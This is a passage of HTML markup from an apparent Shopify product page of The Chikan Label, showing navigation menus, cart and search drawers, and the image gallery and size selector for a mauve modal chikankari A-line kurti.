                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/men-pyjama" class="mobile-nav__link">Pyjama</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/men-pants" class="mobile-nav__link">Pants</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Dhoti</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Shop All</a>
                              </li></ul>
                        </collapsible-content></li><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-3-3" aria-expanded="false">FABRICS<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-3-3" class="collapsible">
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Cotton</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Chanderi</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Denim</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Pure Georgette</a>
                              </li></ul>
                        </collapsible-content></li><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-3-4" aria-expanded="false">OCCASION<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-3-4" class="collapsible">
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Ethnic Wear</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Festive Wear</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Party Wear</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Wedding Wear</a>
                              </li></ul>
                        </collapsible-content></li></ul></collapsible-content></li><li class="mobile-nav__item" data-level="1"><button is="toggle-button" class="mobile-nav__link heading h5" aria-controls="mobile-menu-4" aria-expanded="false">CELEBS<span class="animated-plus"></span>
            </button>

            <collapsible-content id="mobile-menu-4" class="collapsible"><div class="mobile-nav__images-wrapper mobile-nav__images-wrapper--tight hide-scrollbar">
                  <div class="mobile-nav__images-scroller"><div class="mobile-nav__image-push"><img src="//thechikanlabel.com/cdn/shop/files/Kalyani_Priyadarshini_X_The_Chikan_Label.jpg?v=1756553683&amp;width=560" alt="" srcset="//thechikanlabel.com/cdn/shop/files/Kalyani_Priyadarshini_X_The_Chikan_Label.jpg?v=1756553683&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Kalyani_Priyadarshini_X_The_Chikan_Label.jpg?v=1756553683&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="270,540,810" class="mobile-nav__image"><p class="mobile-nav__image-heading heading heading--xsmall">Kalyani Priyadarshini X The Chikan Label</p></div><div class="mobile-nav__image-push"><img src="//thechikanlabel.com/cdn/shop/files/Rubina_Dilaik_X_The_Chikan_Label.jpg?v=1756553698&amp;width=560" alt="" srcset="//thechikanlabel.com/cdn/shop/files/Rubina_Dilaik_X_The_Chikan_Label.jpg?v=1756553698&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Rubina_Dilaik_X_The_Chikan_Label.jpg?v=1756553698&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="270,540,810" class="mobile-nav__image"><p class="mobile-nav__image-heading heading heading--xsmall">Rubina Dilaik X The Chikan Label</p></div><div class="mobile-nav__image-push"><img src="//thechikanlabel.com/cdn/shop/files/Avneet_Kaur_X_The_Chikan_Label.jpg?v=1756553718&amp;width=560" alt="" srcset="//thechikanlabel.com/cdn/shop/files/Avneet_Kaur_X_The_Chikan_Label.jpg?v=1756553718&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Avneet_Kaur_X_The_Chikan_Label.jpg?v=1756553718&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="270,540,810" class="mobile-nav__image"><p class="mobile-nav__image-heading heading heading--xsmall">Avneet Kaur X The Chikan Label</p></div><div class="mobile-nav__image-push"><img src="//thechikanlabel.com/cdn/shop/files/Reem_Shaikh_X_The_Chikan_Label.jpg?v=1756553734&amp;width=560" alt="" srcset="//thechikanlabel.com/cdn/shop/files/Reem_Shaikh_X_The_Chikan_Label.jpg?v=1756553734&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Reem_Shaikh_X_The_Chikan_Label.jpg?v=1756553734&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="270,540,810" class="mobile-nav__image"><p class="mobile-nav__image-heading heading heading--xsmall">Reem Shaikh X The Chikan Label</p></div><div class="mobile-nav__image-push"><img src="//thechikanlabel.com/cdn/shop/files/Shweta_Tiwari_X_The_Chikan_Label.jpg?v=1756553747&amp;width=560" alt="" srcset="//thechikanlabel.com/cdn/shop/files/Shweta_Tiwari_X_The_Chikan_Label.jpg?v=1756553747&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Shweta_Tiwari_X_The_Chikan_Label.jpg?v=1756553747&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="270,540,810" class="mobile-nav__image"><p class="mobile-nav__image-heading heading heading--xsmall">Shweta Tiwari X The Chikan Label</p></div></div>
                </div></collapsible-content></li><li class="mobile-nav__item" data-level="1"><a href="/collections/closet-sale" class="mobile-nav__link heading h5">SPECIAL PRICES</a></li><li class="mobile-nav__item" data-level="1"><a href="/collections/chikanlabel-whites" class="mobile-nav__link heading h5">CHIKANLABEL WHITES</a></li><li class="mobile-nav__item" data-level="1"><a href="https://Chikanlabelluxe.com" class="mobile-nav__link heading h5">LUXE</a></li><li class="mobile-nav__item" data-level="1"><a href="/blogs/blogs" class="mobile-nav__link heading h5">BLOGS</a></li></ul>
  </div><div class="drawer__footer drawer__footer--tight drawer__footer--bordered">
      <div class="mobile-nav__footer"><a class="icon-text" href="https://account.thechikanlabel.com?locale=en&region_country=IN"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1"></path>
      </svg>Account</a></div>
    </div></mobile-navigation><predictive-search-drawer append-body reverse-breakpoint="screen and (min-width: 1200px)" id="search-drawer" initial-focus-selector="#search-drawer [name='q']" class="predictive-search drawer drawer--large drawer--from-left">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <form id="predictive-search-form" action="/search" method="get" class="predictive-search__form"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1"></path>
      </svg><input class="predictive-search__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Search" placeholder="What are you looking for?">
    </form>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
  </header>

  <div class="drawer__content">
    <div class="predictive-search__content-wrapper">
      <div hidden class="predictive-search__loading-state">
        <div class="spinner"><svg focusable="false" width="50" height="50" class="icon icon--spinner   " viewBox="25 25 50 50">
        <circle cx="50" cy="50" r="20" fill="none" stroke="#1a1a1a" stroke-width="4"></circle>
      </svg></div>
      </div>

      <div hidden class="predictive-search__results" aria-live="polite"></div><div class="predictive-search__menu-list"><div class="predictive-search__menu"><a href="/" class="predictive-search__menu-title heading heading--small"><h2 style="font-family:poppins">MOST SEARCHED</h2></a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                      <a href="/collections/chikankari-kurti" class="link--faded">Kurtis</a>
                    </li></ul>
              </div></div></div>
  </div>

  <footer hidden class="drawer__footer drawer__footer--no-top-padding">
    <button type="submit" form="predictive-search-form" class="button button--primary button--full">View all results</button>
  </footer>
</predictive-search-drawer><script>
  (() => {
    const headerElement = document.getElementById('shopify-section-sections--20167074185387__header'),
      headerHeight = headerElement.clientHeight,
      headerHeightWithoutBottomNav = headerElement.querySelector('.header__wrapper').clientHeight;

    document.documentElement.style.setProperty('--header-height', headerHeight + 'px');
    document.documentElement.style.setProperty('--header-height-without-bottom-nav', headerHeightWithoutBottomNav + 'px');
  })();
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "TheChikanLabel | Lucknow Chikankari Kurtis \u0026amp; Suits",
    
      "logo": "https:\/\/thechikanlabel.com\/cdn\/shop\/files\/the_chikan_label_buy_chikankari_kurti_kurta_pants_logo.png?v=1647256536\u0026width=4863",
    
    "url": "https:\/\/thechikanlabel.com"
  }
</script>


</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->

<!-- END sections: overlay-group --><div id="shopify-section-mini-cart" class="shopify-section shopify-section--mini-cart"><cart-drawer section="mini-cart" id="mini-cart" class="mini-cart drawer drawer--large">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <p class="drawer__title heading h6"><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1"></circle>
      </svg>Cart</p>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
  </header><div class="drawer__content drawer__content--center">
      <p>Your cart is empty</p>

      <div class="button-wrapper">
        <a href="/collections/all" class="button button--primary">Start shopping</a>
      </div>
    </div><openable-element id="mini-cart-note" class="mini-cart__order-note">
      <span class="openable__overlay"></span>
      <label for="cart[note]" class="mini-cart__order-note-title heading heading--xsmall">Add order note</label>
      <textarea is="cart-note" name="note" id="cart[note]" rows="3" aria-owns="order-note-toggle" class="input__field input__field--textarea" placeholder="How can we help you?"></textarea>
      <button type="button" data-action="close" class="form__submit form__submit--closer button button--secondary">Save</button>
    </openable-element></cart-drawer>

</div><div id="main" role="main" class="anchor"><div id="shopify-section-template--20167074054315__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--20167074054315__main {--primary-button-background: 0, 0, 0;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 112, 72, 22;
    --secondary-button-text-color: 255, 255, 255;
  }
</style><section><product-rerender id="product-sticky-form-7674723008683-template--20167074054315__main" observe-form="product-form-main-7674723008683-template--20167074054315__main"><style>
        @media screen and (min-width: 1000px) {
          :root {
            --anchor-offset: 140px; /* When the sticky form is activate, every scroll must be offset by an extra value */
          }
        }
      </style>

      <product-sticky-form form-id="product-form-main-7674723008683-template--20167074054315__main" hidden class="product-sticky-form">
        <div class="container">
          <div class="product-sticky-form__inner">
            <div class="product-sticky-form__content-wrapper hidden-pocket"><div class="product-sticky-form__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1045" alt="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=55 55w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=110 110w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=165 165w" width="1045" height="1396" loading="lazy" sizes="55px" class="product-sticky-form__image"></div><div class="product-sticky-form__info">
                <div class="product-sticky-form__bottom-info">
                  <span class="product-sticky-form__title">Anisa Modal Chikankari A-Line Kurti - Mauve</span>
                  <span class="square-separator square-separator--subdued"></span>
                  <span class="product-sticky-form__price"><span class=money>INR 3,449.00</span></span>

                  <div class="product-sticky-form__unit-price text--xsmall text--subdued" style="display: none">
                    <div class="unit-price-measurement">
                      <span class="unit-price-measurement__price"></span>
                      <span class="unit-price-measurement__separator">/</span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div><div class="product-sticky-form__form"><div class="product-sticky-form__variants hidden-pocket"><div class="select-wrapper" data-selector-type="dropdown">
                      <combo-box fit-toggle initial-focus-selector="[aria-selected='true']" id="sticky-form-option-template--20167074054315__main-1-combo-box" class="combo-box">
                        <span class="combo-box__overlay"></span>

                        <header class="combo-box__header">
                          <p class="combo-box__title heading h6">Size</p>

                          <button type="button" class="combo-box__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
                        </header>

                        <div class="combo-box__option-list" role="listbox"><button type="button" role="option" class="combo-box__option-item" value="559102329003" aria-selected="false">S</button><button type="button" role="option" class="combo-box__option-item" value="559102361771" aria-selected="false">M</button><button type="button" role="option" class="combo-box__option-item" value="559102394539" aria-selected="true">L</button><button type="button" role="option" class="combo-box__option-item" value="559102427307" aria-selected="false">XL</button><button type="button" role="option" class="combo-box__option-item" value="559102460075" aria-selected="false">2XL</button><button type="button" role="option" class="combo-box__option-item" value="559102492843" aria-selected="false">3XL</button></div>

                        <select class="visually-hidden" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" aria-label="Size"><option value="559102329003"  >S</option><option value="559102361771"  >M</option><option value="559102394539"  selected>L</option><option value="559102427307"  >XL</option><option value="559102460075"  >2XL</option><option value="559102492843"  >3XL</option></select>
                      </combo-box>

                      <button type="button" is="toggle-button" class="select" aria-expanded="false" aria-haspopup="listbox" aria-controls="sticky-form-option-template--20167074054315__main-1-combo-box">
                        <span class="select__selected-value">L</span><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></button>
                    </div></div><product-payment-container class="product-sticky-form__payment-container"><button id="StickyAddToCart" is="loader-button" form="product-form-main-7674723008683-template--20167074054315__main" type="submit" data-product-add-to-cart-button  data-button-content="Add to cart" class="product-form__add-button button button--secondary" >Add to cart</button>
              </product-payment-container>
            </div>
          </div>
        </div>
      </product-sticky-form></product-rerender><div class="container">
    <nav aria-label="Breadcrumb" class="breadcrumb text--xsmall text--subdued hidden-phone">
      <ol class="breadcrumb__list" role="list">
        <li class="breadcrumb__item">
          <a class="breadcrumb__link" href="/">Home</a>
        </li><li class="breadcrumb__item">
          <span class="breadcrumb__link" aria-current="page">Anisa Modal Chikankari A-Line Kurti - Mauve</span>
        </li>
      </ol>
    </nav>

    <!-- PRODUCT TOP PART -->

    <product-rerender id="product-info-7674723008683-template--20167074054315__main" observe-form="product-form-main-7674723008683-template--20167074054315__main" allow-partial-rerender>
      <div class="product product--thumbnails-left">
<product-media filtered-ids="[]" form-id="product-form-main-7674723008683-template--20167074054315__main" autoplay-video thumbnails-position="left" reveal-on-scroll product-handle="mauve-anisa-modal-chikankari-a-line-kurti" class="product__media" style="--largest-image-aspect-ratio: 0.748567335243553">
    <div class="product__media-list-wrapper" style="max-width: 1045px"><flickity-carousel click-nav flickity-config="{
        &quot;adaptiveHeight&quot;: true,
        &quot;dragThreshold&quot;: 10,
        &quot;initialIndex&quot;: &quot;.is-initial-selected&quot;,
        &quot;fade&quot;: true,
        &quot;draggable&quot;: &quot;&gt;1&quot;,
        &quot;contain&quot;: true,
        &quot;cellSelector&quot;: &quot;.product__media-item:not(.is-filtered)&quot;,
        &quot;percentPosition&quot;: false,
        &quot;pageDots&quot;: false,
        &quot;prevNextButtons&quot;: false
      }" id="product-template--20167074054315__main-7674723008683-media-list" class="product__media-list"><div id="product-template--20167074054315__main-26724380213419" class="product__media-item  is-initial-selected is-selected" data-media-type="image" data-media-id="26724380213419" data-original-position="0"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.58851674641147%; --aspect-ratio: 0.748567335243553"><img src="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1045" alt="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=400 400w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=500 500w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=600 600w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=700 700w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=800 800w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=900 900w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1000 1000w" width="1045" height="1396" loading="eager" sizes="(max-width: 999px) calc(100vw - 48px), 640px" reveal="true"></div></div><div id="product-template--20167074054315__main-26724380278955" class="product__media-item  " data-media-type="image" data-media-id="26724380278955" data-original-position="1"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.58851674641147%; --aspect-ratio: 0.748567335243553"><img src="//thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=1045" alt="Hand-embroidered chikankari kurti in soft mauve modal fabric" srcset="//thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=400 400w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=500 500w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=600 600w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=700 700w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=800 800w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=900 900w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=1000 1000w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074054315__main-26724380475563" class="product__media-item  " data-media-type="image" data-media-id="26724380475563" data-original-position="2"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.58851674641147%; --aspect-ratio: 0.748567335243553"><img src="//thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=1045" alt="Side view of mauve A-line kurti with floral embroidery detailing" srcset="//thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=400 400w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=500 500w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=600 600w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=700 700w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=800 800w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=900 900w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=1000 1000w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074054315__main-26724380344491" class="product__media-item  " data-media-type="image" data-media-id="26724380344491" data-original-position="3"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.58851674641147%; --aspect-ratio: 0.748567335243553"><img src="//thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=1045" alt="Lucknowi chikankari kurti perfect for casual or office wear" srcset="//thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=400 400w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=500 500w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=600 600w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=700 700w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=800 800w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=900 900w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=1000 1000w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074054315__main-26724380410027" class="product__media-item  " data-media-type="image" data-media-id="26724380410027" data-original-position="4"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.58851674641147%; --aspect-ratio: 0.748567335243553"><img src="//thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=1045" alt="Mauve chikankari kurti paired with denim for a fusion ethnic look" srcset="//thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=400 400w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=500 500w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=600 600w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=700 700w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=800 800w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=900 900w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=1000 1000w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div></flickity-carousel><button  is="toggle-button" aria-controls="product-template--20167074054315__main-7674723008683-zoom" aria-expanded="false" class="tap-area product__zoom-button">
          <span class="visually-hidden">Zoom</span><svg fill="none" focusable="false" width="14" height="14" class="icon icon--image-zoom   " viewBox="0 0 14 14">
        <path d="M9.50184 9.50184C11.4777 7.52595 11.5133 4.358 9.58134 2.42602C7.64936 0.494037 4.48141 0.529632 2.50552 2.50552C0.529632 4.48141 0.494037 7.64936 2.42602 9.58134C4.358 11.5133 7.52595 11.4777 9.50184 9.50184ZM9.50184 9.50184L13 13" stroke="currentColor" stroke-width="1"></path>
      </svg></button></div><flickity-controls controls="product-template--20167074054315__main-7674723008683-media-list" class="product__media-nav">
        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-area--large" aria-label="Previous" data-action="prev"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button><scroll-shadow class="product__thumbnail-scroll-shadow ">
          <div class="product__thumbnail-list hide-scrollbar">
            <div class="product__thumbnail-list-inner"><button type="button" tabindex="-1" reveal class="product__thumbnail-item  " aria-current="true" aria-controls="product-template--20167074054315__main-26724380213419" data-media-id="26724380213419" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1045" alt="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=60 60w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=72 72w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=120 120w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=144 144w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=180 180w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=216 216w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=240 240w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=288 288w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-26724380278955" data-media-id="26724380278955" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=1045" alt="Hand-embroidered chikankari kurti in soft mauve modal fabric" srcset="//thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=60 60w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=72 72w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=120 120w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=144 144w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=180 180w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=216 216w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=240 240w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=288 288w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-26724380475563" data-media-id="26724380475563" data-action="select">
                  <div class="product__thumbnail">
